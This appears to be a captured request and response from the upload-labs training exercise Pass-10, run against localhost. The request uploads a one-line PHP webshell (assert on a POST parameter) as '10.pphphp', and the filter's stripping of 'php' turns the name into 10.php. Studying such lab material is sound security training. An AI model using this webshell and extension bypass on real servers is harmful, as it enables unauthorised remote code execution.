 Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-10/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-10/index.php
Cookie: pass=10
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4703243612713
Content-Length: 343
-----------------------------4703243612713
Content-Disposition: form-data; name="upload_file"; filename="10.pphphp"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------4703243612713
Response
Raw
Headers
Hex
HTML
Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//10.php" width="250px" />
</div>
</li>
</ol>
</div>
226安全团队